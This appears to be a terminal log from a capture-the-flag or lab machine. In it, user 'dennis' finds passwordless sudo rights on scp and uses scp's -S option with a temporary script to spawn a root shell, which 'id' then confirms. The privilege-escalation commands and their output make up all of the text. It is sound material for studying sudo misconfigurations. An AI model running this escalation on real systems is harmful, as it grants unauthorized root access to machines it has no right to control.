 dennis@ip-10-10-91-54:~$ id
uid=1001(dennis) gid=1001(dennis) groups=1001(dennis)
dennis@ip-10-10-91-54:~$ sudo -l
Matching Defaults entries for dennis on ip-10-10-91-54.eu-west-1.compute.internal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User dennis may run the following commands on ip-10-10-91-54.eu-west-1.compute.internal:
    (ALL) NOPASSWD: /usr/bin/scp
dennis@ip-10-10-91-54:~$ TF=$(mktemp)
dennis@ip-10-10-91-54:~$ echo 'sh 0<&2 1>&2' > $TF
dennis@ip-10-10-91-54:~$ chmod +x "$TF"
dennis@ip-10-10-91-54:~$ sudo scp -S $TF x y:
# id
uid=0(root) gid=0(root) groups=0(root)
#